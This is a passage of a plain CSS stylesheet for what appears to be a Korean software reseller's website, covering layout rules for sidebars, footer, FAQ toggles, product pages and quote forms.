  .jb-prb-table-cell-icon i { margin-left: -1px; padding: 8px 8px; border-radius: 50%; box-shadow: 0px 3px 6px rgba( 0,0,0,0.16 ); background-color: #ffffff; font-size: 41px; }
  .jb-prb-box-label { font-size: 16px; font-weight: 400; color: #ffffff; }
  .jb-prb-box-kakaotalk .xi-kakaotalk { color: #FFD321; }
  .jb-prb-box-quote .xi-pen { color: #37B784; }
  .jb-prb-box-tel .xi-call { color: #47B9CC; }
  @media ( min-width: 1720px ) {
    #jb-prb { display: block; }
  }
  @media ( min-width: 1920px ) {
    #jb-prb { right: calc( 50% - 940px ); }
  }
/* Page Right Bottom */

/* Content */
  .jb-background-main { min-height: 600px; }
  .jb-cell-content { margin: 30px 0px; }
  @media ( min-width: 1366px ) {
    .jb-cell-content { margin: 64px 0px; }
  }
/* Content */

/* Sidebar */
  .jb-widget-sidebar-right { margin: 30px 0px; }
  .jb-widget-sidebar-right h2 { margin-bottom: 0px; padding-bottom: 10px; border-bottom: 1px solid #424242; }
  .jb-widget-sidebar-right .jb-lcp-table { display: table; width: 100%; border-bottom: 1px solid #dadada; }
  .jb-widget-sidebar-right .jb-lcp-table-row { display: table-row; }
  .jb-widget-sidebar-right .jb-lcp-table-cell { display: table-cell; vertical-align: middle; }
  .jb-widget-sidebar-right .jb-lcp-table-cell-thumbnail { width: 80px; padding: 15px 0px 15px 0px; }
  .jb-widget-sidebar-right .jb-lcp-table-cell-thumbnail img { width: 100%; border-radius: 0px; border: 1px solid #eeeeee; }
  .jb-widget-sidebar-right .jb-lcp-table-cell-info { padding: 0px 0px 0px 15px; }
  .jb-widget-sidebar-right p.jb-lcp-title { margin: 0px; line-height: 1.5; max-height: 3.0em; overflow: hidden; -webkit-tap-highlight-color: transparent; display:-webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }
  .jb-widget-sidebar-right p.jb-lcp-title a { color: #212121; }
  .jb-widget-sidebar-right .jb-lcp-date { margin-top: 4px; font-family: "PT Sans", sans-serif; color: #666666; }
  .jb-widget-sidebar-right .jb-lcp-01 + a { display: inline-block; border: 1px solid #dadada; margin: 15px 0px 0px 0px; padding: 6px 12px; color: #212121; }
  .jb-widget-sidebar-right img { width: 100%; }
  @media ( min-width: 1366px ) {
    .jb-cell-sidebar-right-1 { margin: 64px 0px 0px 0px; }
    .jb-cell-sidebar-right-2 { margin: 0px 0px 64px 0px; }
  }
/* Sidebar */

/* Bottom Contact */
  .jb-background-bottom-contact { background-color: #333333; }
  .jb-background-bottom-contact .jb-bottom-contact-title { font-weight: 300; margin: 30px 0px; text-align: center; font-size: 20px; color: #eeeeee; }
  .jb-background-bottom-contact .jb-bottom-contact { margin: 30px 0px; padding: 0px 20px; background-color: #ffffff; }
  .jb-background-bottom-contact .jb-row-content-bottom-contact { margin: 0px -10px; }
  .jb-background-bottom-contact .jb-column-content-1-4 { float: left; width: 25%; padding: 0px 5px; }
  .jb-bottom-contact-table { display: block; width: 100%; margin: 30px 0px; transition: all ease 0.2s; }
  .jb-bottom-contact-table-row { display: block; }
  .jb-bottom-contact-table-cell { display: block; text-align: center; }
  .jb-bottom-contact-table-cell-icon { font-size: 36px; margin: 20px 0px 15px 0px; }
  .jb-bottom-contact-table-cell-info { font-size: 14px; margin: 0px 0px 20px 0px; line-height: 1.3; font-weight: 300; }
  .jb-bottom-contact-table-cell-info span { display: block; }
  .jb-bottom-contact-go { margin: 20px 0px; border-radius: 18px; background-color: #EAF0F7; }
  .jb-bottom-contact-go-software { background-color: #EAF0F7; }
  .jb-bottom-contact-go-solution { background-color: #0089D0; }
  .jb-bottom-contact-go-technical-support { background-color: #0C4DA2; }
  .jb-bottom-contact-go-kakaotalk { background-color: #183C6E; }
  .jb-bottom-contact-go a { font-weight: 200; display: block; padding: 10px 0px; color: #ffffff; font-size: 13px; }
  .jb-bottom-contact-go-software a { color: #000000; }
  @media ( min-width: 768px ) {
    .jb-background-bottom-contact .jb-bottom-contact { padding: 0px 50px; }
    .jb-bottom-contact-table-cell-info span { display: inline-block; margin: 0px 3px; }
    .jb-bottom-contact-icon { width: 100px; margin: 0px auto; }
  }
  @media ( min-width: 1366px ) {
    .jb-background-bottom-contact .jb-bottom-contact-title { font-weight: 300; margin: 30px 0px; }
    .jb-background-bottom-contact .jb-bottom-contact { padding: 0px 200px; }
    .jb-bottom-contact-icon { width: 110px; }
    .jb-bottom-contact-table-cell-info span { display: inline-block; margin: 0px 3px; }
    .jb-bottom-contact-go { width: 180px; margin: 20px auto; border-radius: 24px; }
    .jb-bottom-contact-go a { font-weight: 200; padding: 12.5px 0px; font-size: 16px; }
  }
/* Bottom Contact */

/* Footer */
  .jb-background-footer { border-top: 1px solid #444444; background-color: #222222; color: #ffffff; }
  .jb-footer-company-info-logo { display: none; margin: 20px 0px; text-align: center; }
  .jb-footer-company-info-logo img { width: 120px; }
  .jb-footer-company-info { margin: 20px 0px; text-align: center; font-size: 13px; font-family: "Noto Sans KR", sans-serif; font-weight: 400; }
  .jb-footer-company-info span { margin: 0px 4px; display: inline-block; }
  .jb-footer-company-info span.jb-footer-company-info-copyright { display: block; }
  .jb-footer-sns { padding: 0px 0px 20px 0px; text-align: center; }
  .jb-footer-sns span a { display: inline-block; margin: 0px 5px; padding: 5px; border: 1px solid #444444; line-height: 1; font-size: 24px; color: #ffffff; }
  @media ( min-width: 1024px ) {
    .jb-footer-company-info-table { display: table; width: 100%; margin: 20px 0px; table-layout: fixed; }
    .jb-footer-company-info-table-row { display: table-row; }
    .jb-footer-company-info-table-cell { display: table-cell; vertical-align: middle; }
    .jb-footer-company-info-table-cell-logo { width: 0px; }
    .jb-footer-company-info-logo { margin: 0px 0px; text-align: left; }
    .jb-footer-company-info-logo img { width: 150px; }
    .jb-footer-company-info { margin: 0px 0px; text-align: left; }
    .jb-footer-sns { padding: 25px 0px; text-align: right; }
  }
/* Footer */

/* Pagination */
  ul.page-numbers { margin: 30px 0px; padding: 0px; font-family: "PT Sans", sans-serif; }
  ul.page-numbers li { display: inline-block; margin: 4px 0px; }
  ul.page-numbers li a,
  ul.page-numbers li span { display: block; padding: 5px 15px; border: 1px solid #dadada; border-radius: 3px; transition: 0.2s; color: #212121; }
  ul.page-numbers li a:hover { border-color: #424242; background-color: #424242; color: #ffffff; }
  ul.page-numbers li span.current { border-color: #424242; background-color: #424242; color: #ffffff; }
/* Pagination */

/* JB Style - Heading */
  h3.jb-content-heading { margin: 30px 0px 20px 0px; font-size: 20px; }
  h3.jb-content-heading:before { content: ""; display: block; width: 36px; margin: 0px 0px 15px 0px; border-bottom: 3px solid #dadada; }
  h4.jb-content-heading { font-size: 18px; font-weight: 400; margin-bottom: 10px; }
  h4.jb-content-heading:before { content: ""; display: block; width: 24px; margin: 0px 0px 10px 0px; border-bottom: 1.5px solid #2389E8; }
  h5.jb-content-heading { font-size: 16px; }
  h3.jb-content-heading-big-center { text-align: center; font-size: 24px; font-family: "Noto Sans KR", sans-serif; }
  h3.jb-content-heading-big-center:after { content: ""; display: block; width: 24px; margin: 15px auto 20px auto; border-bottom: 1px solid #424242; }
  h3.jb-content-heading-02 { margin: 30px 0px; padding: 10px 15px; border-left: 10px solid #0277bd; background-color: #e1f5fe; font-size: 18px; }
  h4.jb-content-heading-02 { font-size: 18px; }
/* JB Style - Heading */

/* JB Style - List */
  ul.jb-ul-xi-angle-right-thin { margin: 20px 0px; padding: 0px 0px 0px 22px; list-style-type: none; }
  ul.jb-ul-xi-angle-right-thin li { margin: 6px 0px; text-indent: -25px; }
  ul.jb-ul-xi-angle-right-thin li:before { content: "\e93f"; font-family: xeicon; margin: 0px 5px 0px 5px; position: relative; top: 1px; }
/* JB Style - List */

/* JB Style - Box */
  .jb-box-tip { margin: 24px 0px; padding: 1px 20px; border: 1px solid #f5f5f5; background-color: #fafafa; }
  .jb-box-tip-idea { margin: 24px 0px; padding: 1px 20px 1px 45px; border: 1px solid #f5f5f5; background-color: #eceff1; }
  .jb-box-tip-idea:before { content: ""; display: block; float: left; margin: 8px 0px 0px -33px; background-image: url( "../images/jb-box-tip-01.png" ); background-size: 24px 24px; width: 24px; height: 24px; }
/* JB Style - Box */

/* JB Style - EM */
  em.jb-em { font-style: normal; font-weight: 500; }
  em.jb-em-orange { font-style: normal; font-weight: 500; color: #E65100; }
  span.jb-em { font-weight: 500; }
  span.jb-em-orange { font-weight: 500; color: #E65100; }
/* JB Style - EM */

/* JB Style - Respnsive Table */
  .jb-table-responsive { display: block; width: 100%; overflow-x: auto; }
/* JB Style - Respnsive Table */

/* JB Sytle - Related Posts */
  ul.jb-related-post { margin: 30px 0px; padding: 0px 15px 10px 35px; border: 4px solid #dadada; }
  ul.jb-related-post:before { content: "관련 글"; display: block; margin: 0px 0px 15px -20px; padding: 8px 0px; border-bottom: 1px solid #dadada; font-weight: 700; }
  ul.jb-related-post li { margin: 5px 0px; }
/* JB Sytle - Related Posts */

/* JB Style - Download Brochure */
  p.jb-download-brochure { margin: 20px 0px; }
  p.jb-download-brochure a { display: inline-block; padding: 10px 65px 10px 20px; background-color: #1E88E5; font-size: 15px; color: #ffffff; transition: 0.2s; }
  p.jb-download-brochure a:after { content: "\eb7c"; font-family: xeicon; float: right; width: 45px; margin: -10px -65px -10px 0px; background-color: #0D47A1; text-align: center; font-size: 27px; }
  p.jb-download-brochure a:hover { background-color: #1565C0; }
/* JB Style - Download Brochure */

/* JB Sytle - Link More */
  p.jb-link-more-01 { margin: 20px 0px; }
  p.jb-link-more-01 a { display: inline-block; padding: 10px 65px 10px 20px; background-color: #1E88E5; font-size: 15px; color: #ffffff; transition: 0.2s; }
  p.jb-link-more-01 a:after { content: "\e90b"; font-family: xeicon; float: right; width: 45px; margin: -10px -65px -10px 0px; background-color: #0D47A1; text-align: center; font-size: 26px; }
  p.jb-link-more-01 a:hover { background-color: #1565C0; }
  p.jb-link-more-02 { margin: 30px 0px; text-align: center; }
  p.jb-link-more-02 a { display: inline-block; margin: 0px 5px; padding: 10px 20px 10px 20px; border: 1px solid #9e9e9e; border-radius: 3px; background-color: #ffffff; font-size: 15px; font-weight: 400; color: #222222; transition: 0.2s; }
  p.jb-link-more-02 a:hover { background-color: #fafafa; }
/* JB Sytle - Link More */

/* JB Style - More Info */
  p.jb-more-info { margin: 20px 0px 30px 0px; }
  p.jb-more-info a { display: inline-block; padding: 10px 12px; border-radius: 3px; background-color: #1E88E5; text-align: center; color: #ffffff; line-height: 1.0; }
  p.jb-more-info a:after { content: "\e907"; font-family: xeicon; margin-left: 10px; position: relative; top: 1px; }
  p.jb-more-info a:hover { background-color: #1976D2; }
/* JB Style - More Info */

/* JB Style - SOFT2000 is */
  .jb-soft2000-ahnlab { margin: 30px 0px; padding: 1px 18px; border: 1px solid #444444; background-color: #333333; color: #ffffff; }
  .jb-soft2000-active-directory { margin: 30px 0px; padding-top: 20px; border-top: 3px solid #eeeeee; }
  .jb-soft2000-active-directory table { width: 100%; }
  .jb-soft2000-active-directory td { vertical-align: middle; }
  .jb-soft2000-active-directory p { margin: 0px; }
  .jb-soft2000-active-directory .td-1 { width: 70px; }
  .jb-soft2000-active-directory .td-1 img { width: 100%; border: none; }
  .jb-soft2000-active-directory .td-2 { padding-left: 20px; }
/* JB Style - SOFT2000 is */

/* JB Style - Product */
  .jb-product-summary { margin: 30px 0px; padding: 1px 18px; border: 3px solid #dadada; background-color: #ffffff; color: #E3F2FD; font-size: 18px; }
  .jb-product-summary p { margin: 15px 0px; }
/* JB Style - Product */

/* JB Style - Column */
  .jb-row-content { margin: 0px -20px; }
  .jb-row-content:before { display: table; content: " "; }
  .jb-row-content:after { display: table; content: " "; clear: both; }
  .jb-column-content-1-1 { padding: 0px 20px; }
  .jb-column-content-1-2 { padding: 0px 20px; }
  .jb-column-content-1-3 { padding: 0px 20px; }
  .jb-column-content-2-3 { padding: 0px 20px; }
  .jb-column-content-1-4 { padding: 0px 20px; }
  .jb-column-content-3-4 { padding: 0px 20px; }
  .jb-column-content-1-6 { float: left; width: 33.33333333%; padding: 0px 15px; }
  .jb-column-content-1-8 { float: left; width: 50%; padding: 0px 15px; }
  @media ( min-width: 768px ) {
    .jb-column-content-1-1 { padding: 0px 20px; }
    .jb-column-content-1-2 { float: left; width: 50%; padding: 0px 20px; }
    .jb-column-content-1-3 { float: left; width: 33.33333333%; padding: 0px 20px; }
    .jb-column-content-2-3 { float: left; width: 66.66666666%; padding: 0px 20px; }
    .jb-column-content-1-4 { float: left; width: 25%; padding: 0px 20px; }
    .jb-column-content-3-4 { float: left; width: 75%; padding: 0px 20px; }
    .jb-column-content-1-6 { float: left; width: 16.66666666%; padding: 0px 20px; }
    .jb-column-content-1-8 { float: left; width: 12.5%; padding: 0px 20px; }
  }
/* JB Style - Column */

/* JY Style - Column */
  .jb-row-content-solution-ahnlab { margin: 0px -20px; }
  .jb-row-content-solution-ahnlab:before { display: table; content: " "; }
  .jb-row-content-solution-ahnlab:after { display: table; content: " "; clear: both; }
  .jb-row-content-solution-ahnlab ul li  { line-height: 1.5; position: relative; list-style: none; margin: 5px 0px; font-size: 14px; font-weight: 200; }
  .jb-row-content-solution-ahnlab ul li::before { content: ''; position: absolute; left: -15px; top: 10px; width: 4px; height: 4px; background-color: #212121; border-radius: 50%; }
  .jb-row-content-solution-ahnlab p  { font-weight: 400; }
  .jb-column-content-1-2 { padding: 0px 20px; }
  .jb-column-content-1-3 { padding: 0px 20px; }
  @media ( min-width: 768px ) {
    .jb-column-content-1-2 { float: left; width: 50%; padding: 0px 20px; }
  }
  .jb-column-content-1-2-jy { padding: 0px 20px; }
  @media ( min-width: 768px ) {
    .jb-column-content-1-2-jy { float: left; width: 50%; padding: 0px 20px; }
  }
  .jb-column-content-1-2-jy p { font-size: 14px; font-weight: 100; }
/* JY Style - Column */

/* JB Style - Post Section */
  .jb-post-section { margin: 30px 0px; padding: 0px 20px; border: 1px solid #dadada; border-radius: 5px; }
/* JB Style - Post Section */

/* JB Style - Etc */
  .jb-background-gray { background-color: #fafafa; }
/* JB Style - Etc */

/* Table */
  .jb-table-responsive { overflow-x: auto; margin: 30px 0px; }
  table.jb-table { width: 100%; min-width: 728px; margin: 30px 0px; border-collapse: collapse; }
  .jb-table-responsive table.jb-table { margin: 5px 0px; }
  table.jb-table th,
  table.jb-table td { padding: 10px 10px; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; }
  table.jb-table th { background-color: #fafafa; }
/* Table */

/* Content - Title */
  .jb-background-title { border-bottom: 1px solid #dadada; background-color: #fcfcfc; }
  h2.jb-content-title { margin: 30px 0px; text-align: center; font-size: 20px; font-weight: 500; }
  .jb-content-meta { margin: -15px 0px 20px 0px; text-align: center; }
  span.jb-content-meta-category a:before,
  span.jb-content-meta-tag a:before { content: "#"; margin-right: 6px; }
  span.jb-content-meta-category a,
  span.jb-content-meta-tag a { margin-right: 10px; color: #212121; }
  /* span.jb-content-meta-date-created { font-family: "PT Sans", sans-serif; } */
  span.jb-content-meta-promotion-period:after { content: ":"; margin: 0px 5px 0px 5px; }
  span.jb-content-meta-promotion-period-start,
  span.jb-content-meta-promotion-period-end { font-family: "PT Sans", sans-serif; }
  span.jb-promotion-ing,
  span.jb-promotion-end { display: inline-block; margin: 0px 10px 0px; padding: 2px 10px; border-radius: 3px; background-color: #eeeeee; font-size: 13px; }
  span.jb-promotion-ing { background-color: #F44336; color: #ffffff; }
  .jb-content-meta-content-top { margin-bottom: 30px; text-align: right; }
  .jb-content-meta-content-top span.jb-content-meta-category a,
  .jb-content-meta-content-top span.jb-content-meta-tag a,
  .jb-content-meta-content-top span.jb-content-meta-date-created { display: inline-block; margin: 0px 0px 0px 4px; padding: 6px 14px; border-radius: 3px; background-color: #f5f5f5; font-size: 0.9em; }
  .jb-content-meta-content-top span.jb-content-meta-category a:hover,
  .jb-content-meta-content-top span.jb-content-meta-tag a:hover { background-color: #eeeeee; }
/* Content - Title */

/* Content / TItle / With Background */
  .jb-has-header-background .jb-background-title { max-width: 1920px; margin: 0px auto; background-position: center center; background-size: cover; background-repeat: no-repeat; }
  .jb-has-header-background .jb-title-table { display: table; width: 100%; height: 400px; }
  .jb-has-header-background .jb-title-table-row { display: table-row; }
  .jb-has-header-background .jb-title-table-cell { display: table-cell; vertical-align: middle; }
  .jb-has-header-background h2.jb-content-title { margin: 20px 0px; text-align: center; font-size: 36px; color: #ffffff; font-weight: 400; line-height: 2; }
  .jb-has-header-background .jb-content-title-slogan { margin: 20px 0px; text-align: center; color: #ffffff; font-family: "Noto Sans KR", sans-serif; font-weight: 300; font-size: 18px; line-height: 1.6; }
  .jb-has-header-background .jb-content-meta { display: none; }
/* Content / TItle / With Background */

/* 404 */
  .jb-cell-404 h2 { margin: 100px 0px; text-align: center; font-size: 64px; color: #dadada; }
  .jb-cell-404 p { text-align: center; font-size: 32px; color: #999999; }
/* 404 */

/* Page - Business */
  .jb-background-page-business-title { padding: 10px 0px; background-color: #f5f5f5; text-align: center; }
  p.jb-page-business-heading-slogan { margin: 0px 0px 24px 0px; }
  p.jb-page-business-heading-slogan:before { content: ""; display: block; width: 48px; margin: 0px auto 24px auto; border-bottom: 1px solid #424242; }
  .jb-background-page-business-software { padding: 10px 0px; background-color: #ffffff; }
  .jb-background-page-business-purchase { padding: 10px 0px; background-color: #f5f5f5; }
  .jb-background-page-business-contact { padding: 10px 0px; }
  .jb-post-column-row-business-contact { margin: 20px -10px; }
  .jb-post-column-row-business-contact:after { content: " "; display: table; clear: both; }
  .jb-post-column-row-business-contact .jb-post-column-1-4 { float: left; width: 50%; padding: 0px 10px; }
  .jb-page-business-contact a { display: block; border: 1px solid #dadada; margin: 10px 0px; padding: 30px 0px; text-align: center; color: #424242; }
  .jb-post-column-row-business-contact a:hover { color: #212121; }
  .jb-post-column-row-business-contact i { font-size: 48px; }
  .jb-post-column-row-business-contact span { display: block; margin-top: 10px; }
  @media ( min-width: 768px ) {
    .jb-post-column-row-business-contact .jb-post-column-1-4 { width: 25%; }
  }
/* Page - Business */

/* Page - Solution */
  .jb-page-solution strong { font-family: "Noto Sans KR", sans-serif; font-weight: 500; }
/* Page - Solution */

/* Page - Full Width */
  .jb-background-page-full-width-title { display: none; }
/* Page - Full Width */

/* FAQ */
  .jb-faq-q { margin: 0px 0px 0px 30px; font-weight: 500; }
  .jb-faq-q:before { content: "Q."; float: left; margin: 0px 0px 0px -30px; font-size: 20px; font-weight: 700; color: #999999; position: relative; top: -6px; }
  .jb-faq-a { padding: 1px 20px; border: 1px solid #dadada; }
/* FAQ */

/* FAQ - Toggle */
  .jb-faq-q-t { margin: 0px 0px 0px 30px; font-weight: 400; cursor: pointer; font-size: 18px; }
  .jb-faq-q-t:before { content: "\e918"; font-family: "xeicon"; float: left; margin: 0px 0px 0px -30px; font-size: 24px; font-weight: 700; color: #424242; position: relative; top: -4px; }
  .jb-faq-q-t:after { content: ""; display: block; margin: 0px 0px 0px -30px; border-bottom: 1px solid #dadada; }
  .jb-faq-q-t-category { font-weight: 400; color: #9e9e9e; }
  .jb-faq-q-t-category:after { content: " ㅣ "; }
  .jb-faq-a-t { display: none; padding: 1px 20px; border: 1px solid #dadada; border-top-width: 0px; }
  .jb-faq-q-t-m:before { content: "\e91f"; }
  #tinymce .jb-faq-a-t { display: block; }
/* FAQ - Toggle */

/* Index */
  h2.jb-content-title-index { margin-bottom: 0px; padding-bottom: 30px; border-bottom: 1px solid #dadada; text-align: center; }
  .jb-index-table { display: table; width: 100%; table-layout: fixed; border-bottom: 1px solid #dadada; }
  .jb-index-table-row { display: table-row; }
  .jb-index-table-cell { display: table-cell; vertical-align: middle; }
  .jb-index-table-cell-thumbnail { width: 100px; padding: 20px 20px 20px 0px; }
  .jb-index-table-cell-thumbnail img { width: 100%; border: 1px solid #eeeeee; border-radius: 0px; }
  h3.jb-index-title { margin: 0px; font-size: 16px; }
  h3.jb-index-title a { color: #212121; line-height: 1.6; max-height: 3.2em; overflow: hidden; -webkit-tap-highlight-color: transparent; display:-webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }
  .jb-index-date { margin: 8px 0px 0px 0px; font-family: "PT Sans", sans-serif; line-height: 1.5; color: #999999; }
  .jb-index-excerpt { display: none; }
  @media ( min-width: 768px ) {
    .jb-index-row { margin: 0px -15px; }
    .jb-index-row:before { display: table; content: " "; }
    .jb-index-row:after { display: table; content: " "; clear: both; }
    .jb-index-column { float: left; width: 50%; padding: 0px 15px; }
    .jb-index-table { margin: 0px 0px; }
  }
/* Index */

/* Index - Search */
  .search-results .jb-index-table { display: block; }
  .search-results .jb-index-table-row { display: block; }
  .search-results .jb-index-table-cell { display: block; }
  .search-results .jb-index-table-cell-thumbnail { display: none; }
  .search-results h3.jb-index-title a { display: block; margin: 20px 0px; font-size: 14px; font-weight: 500; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
/* Index - Search */

/* Index - Promotion */
  .category-promotion .jb-index-table { display: block; margin: 20px 0px; border: none; }
  .category-promotion .jb-index-table-row { display: block; }
  .category-promotion .jb-index-table-cell { display: block; }
  .category-promotion .jb-index-table-cell-thumbnail { width: 100%; padding: 0px 0px 0px 0px; }
  .category-promotion .jb-index-table-cell-title { padding: 0px 2px; }
  .category-promotion h3.jb-index-title { margin: 15px 0px 5px 0px; }
  .category-promotion .jb-index-date { display: none; }
  .category-promotion .jb-content-meta-promotion { margin: 5px 0px; }
  .category-promotion .jb-promotion-ing,
  .category-promotion .jb-promotion-end { margin: 15px 0px; }
  .category-promotion .jb-promotion-ing span,
  .category-promotion .jb-promotion-end span { display: inline-block; padding: 3px 12px; border-radius: 3px; background-color: #eeeeee; font-size: 13px; }
  .category-promotion .jb-promotion-ing span { background-color: #F44336; color: #ffffff; }
  @media ( min-width: 768px ) {
    .category-promotion .jb-index-row { margin: 0px -10px; }
    .category-promotion .jb-index-row:before { display: table; content: " "; }
    .category-promotion .jb-index-row:after { display: table; content: " "; clear: both; }
    .category-promotion .jb-index-column { float: left; width: 33.33333333%; padding: 0px 10px; }
    .category-promotion .jb-index-column:nth-child( 3n+1 ) { clear: both; }
    .category-promotion .jb-index-table { margin: 20px 0px 0px 0px; }
  }
  @media ( min-width: 1366px ) {
    .category-promotion .jb-index-row { margin: 0px -15px; }
    .category-promotion .jb-index-column { padding: 0px 15px; }
    .category-promotion .jb-index-table { margin: 30px 0px 0px 0px; }
  }
/* Index - Promotion */

/* Index - Seminar */
  .category-seminar .jb-index-date { display: none; }
  .category-seminar .jb-content-meta-seminar { margin-top: 5px; }
  .category-seminar span.jb-content-meta-seminar-date-title { margin-right: 5px; }
  .category-seminar span.jb-content-meta-seminar-date { margin-right: 5px; font-family: "PT Sans", sans-serif; }
/* Index - Seminar */

/* Index - Search */
  .search-results .jb-index-date { display: none; }
  .search-results .jb-promotion-ing,
  .search-results .jb-promotion-end,
  .search-results .jb-content-meta-seminar { display: none; }
  .search-results .jb-content-meta-promotion { display: none; }
/* Index - Search */

/* Index - Product Introduction */
  .category-microsoft .jb-index-date { display: none; }
/* Index - Product Introduction */

/* Post Type - Presentation */
  .post-template-post-type_presentation h2.jb-content-title { text-align: center; }
  .post-template-post-type_presentation .jb-presentation-section { margin: 30px 0px; padding: 0px 30px 10px 30px; border: 6px solid #eeeeee; border-radius: 10px; transition: 0.4s; }
  .post-template-post-type_presentation .jb-presentation-section:hover { border-color: #666666; }
/* Post Type - Presentation */

/* Page Template - Product Introduction */
  .page-template-page_product-introduction .jb-background-header { border: none; }
  .page-template-page_product-introduction .jb-background-title { border: none; background-color: #222222; }
  .page-template-page_product-introduction h2.jb-content-title a { color: #ffffff; }
  .page-template-page_product-introduction .jb-column-content-page { width: 100%; }
  .page-template-page_product-introduction .jb-table-cell-product-summary-thumbnail img { width: 100%; border: 1px solid #dadada; }
  p.jb-go-to-quote img { width: 60px; }
  p.jb-go-to-quote a { display: inline-block; margin: 0px 6px; padding: 6px 12px; border-radius: 3px; background-color: #1E88E5; color: #ffffff; font-weight: 400; transition: 0.2s; }
  p.jb-go-to-quote a:hover { background-color: #1565C0; }
  #jb-product-introduction-quote { margin: 30px 0px; }
  @media ( min-width: 768px ) {
    .page-template-page_product-introduction .jb-table-product-summary { display: table; width: 100%; }
    .page-template-page_product-introduction .jb-table-row-product-summary { display: table-row; }
    .page-template-page_product-introduction .jb-table-cell-product-summary { display: table-cell; vertical-align: top; }
    .page-template-page_product-introduction .jb-table-cell-product-summary-thumbnail { width: 250px; padding-right: 30px; }
    .page-template-page_product-introduction .jb-table-cell-product-summary-text ul.jb-ul-xi-angle-right-thin { margin: -5px 0px 20px 0px; }
  }
  .page-template-page_product-introduction h3.jb-content-heading { font-size: 20px; }
/* Page Template - Product Introduction */

/* Page Template - Vendor Landing */
  .page-template-page_vendor-landing .jb-content h3 { text-align: center; font-size: 28px; }
  .page-template-page_vendor-landing .jb-content h3:after { content: ""; display: block; width: 20px; margin: 15px auto; border-bottom: 1px solid #424242; }
/* Page Template - Vendor Landing */

/* Widget - Fixed Left */
  .jb-widget-fixed-left { display: none; }
  @media ( min-width: 1778px ) and ( min-height: 800px ) {
    .jb-widget-fixed-left { display: block; position: absolute; top: 245px; left: 50%; z-index: 99998; width: 300px; height: 600px; margin-left: -883px; }
    .jb-widget-fixed-left-fix { position: fixed; top: 25px; }
    .admin-bar .jb-widget-fixed-left { top: 275px; }
    .admin-bar .jb-widget-fixed-left-fix { top: 55px; }
  }
/* Widget - Fixed Left */

/* TOC */
  #toc_container { display: block; margin: 20px 0px; padding: 0px 20px; border: 1px solid #dadada; background-color: transparent; font-size: 15px; line-height: 2; width: 100% !important; }
  #toc_container a { color: #212121; }
  #toc_container a:hover { text-decoration: none; }
  #toc_container a span { margin-right: 10px; font-weight: 500; }
  #toc_container p.toc_title { margin: 10px 0px; padding: 0px 0px 10px 0px; border-bottom: 1px solid #dadada; font-weight: 500; }
  #toc_container p.toc_title+ul.toc_list { margin: 20px 0px 15px 0px; }
/* TOC */

/* TOC Box */
  .jb-toc-box #toc_container { margin: 0px; padding: 0px; border: none; }
  .jb-toc-box #toc_container p.toc_title { display: none; }
  .jb-toc-box #toc_container p.toc_title+ul.toc_list { margin: 0px -10px; }
  .jb-toc-box #toc_container p.toc_title+ul.toc_list:before { display: table; content: " "; }
  .jb-toc-box #toc_container p.toc_title+ul.toc_list:after { display: table; content: " "; clear: both; }
  .jb-toc-box #toc_container p.toc_title+ul.toc_list li { padding: 0px 10px; float: left; width: 50%; }
  .jb-toc-box #toc_container p.toc_title+ul.toc_list li a { display: block; margin: 10px 0px; padding: 10px 15px; border: 1px solid #dadada; text-align: center; font-weight: 400; font-size: 16px; transition: 0.2s;}
  .jb-toc-box #toc_container p.toc_title+ul.toc_list li a:hover { border-color: #757575; }
  .jb-toc-box #toc_container p.toc_title+ul.toc_list li a span.toc_number { display: none; }
  @media ( min-width: 1024px ) {
    .jb-toc-box #toc_container p.toc_title+ul.toc_list li { width: 25%; }
  }
  .jb-toc-box #toc_container p.toc_title+ul.toc_list li:last-child a { border-color: #888888; background-color: #ffd54f; font-weight: 500; }
  .jb-toc-box #toc_container p.toc_title+ul.toc_list li:last-child a:hover { background-color: #ffc107; }
/* TOC Box */

/* Popup Maker */
  .pum-title { font-family: "Noto Sans KR", sans-serif !important; font-weight: 500 !important; }
/* Popup Maker */

/* Tutorial - Sidebar */
  .jb-widget-sidebar-right ul.menu { padding-left: 0px; }
  .jb-widget-sidebar-right ul.menu > li { list-style-type: none; }
  .jb-widget-sidebar-right ul.menu > li > a { display: inline-block; margin: 4px 0px; color: #212121; font-weight: 500; }
  .jb-widget-sidebar-right ul.menu > li > ul { padding-left: 22px; }
  .jb-widget-sidebar-right ul.menu > li > ul > li { margin: 4px 0px; list-style-type: square; }
  .jb-widget-sidebar-right ul.menu > li > ul > li a { color: #333333; }
  .jb-widget-sidebar-right ul.menu > li > ul > li a:hover { color: #212121; }
/* Tutorial - Sidebar */

/* Page - Quote */
  .jb-background-estimate-title { border-bottom: 1px solid #dadada; }
  table.jb-contact-form-estimate { width: 100%; margin: 15px 0px 15px 0px; border: none; border-spacing: 0px; }
  table.jb-contact-form-estimate td { border: 1px solid #dadada; }
  table.jb-contact-form-estimate td.jb-contact-form-estimate-label { width: 110px; padding: 0px 12px; border-right: none; font-family: "Noto Sans KR", sans-serif; font-weight: 500; font-size: 15px; }
  table.jb-contact-form-estimate td.jb-contact-form-estimate-input { border: none; }
  table.jb-contact-form-estimate input[type=text],
  table.jb-contact-form-estimate input[type=email] { width: 100%; margin: -1px; padding: 10px; border: 1px solid #dadada; }
  table.jb-contact-form-estimate input[type=file] { padding: 7px; }
  .jb-contact-form-estimate-textarea textarea { width: 100%; margin: 0px 0px 0px 0px; padding: 10px; border: 1px solid #dadada; }
  .jb-contact-form-estimate-terms { border: 1px solid #dadada; padding: 6px 12px; font-size: 13px; }
  #jb-contact-form-estimate span.wpcf7-list-item { display: block; margin: 0px; }
  #jb-contact-form-estimate span.wpcf7-list-item-label { position: relative; top: -1px; margin-left: 4px; }
  .jb-contact-form-estimate-submit input[type=submit] { border: none; margin: 0px 0px 20px 0px; padding: 8px 12px; background-color: #424242; color: #ffffff; cursor: pointer; font-family: "Noto Sans KR", sans-serif; font-weight: 500; font-size: 15px; transition: all ease 0.4s; }
  .jb-contact-form-estimate-submit input[type=submit]:hover { background-color: #212121; }
/* Page - Quote */

/* Contact Form - Quote */
  .jb-contact-form-quote { margin: 20px 0px; }
  .jb-contact-form-quote-table { display: table; width: 100%; margin: 0px 0px 10px 0px; }
  .jb-contact-form-quote-table-row { display: table-row; }
  .jb-contact-form-quote-table-cell { display: table-cell; vertical-align: middle; }
